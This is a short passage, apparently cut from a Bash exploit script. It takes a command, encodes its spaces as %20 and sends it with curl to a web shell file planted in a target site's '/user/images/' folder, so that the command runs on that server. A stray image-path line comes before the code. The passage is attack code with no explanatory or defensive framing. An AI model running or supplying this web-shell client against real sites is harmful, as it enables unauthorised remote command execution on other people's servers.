 check=$(echo $command | grep " " | wc -l)
if [[ $check > 0 ]]
then
fixed_command=$(echo $command | sed 's/ /%20/g')
curl -s "$url/user/images/$shell_file?cmd=$fixed_command"
else
curl -s "$url/user/images/$shell_file?cmd=$command"
fi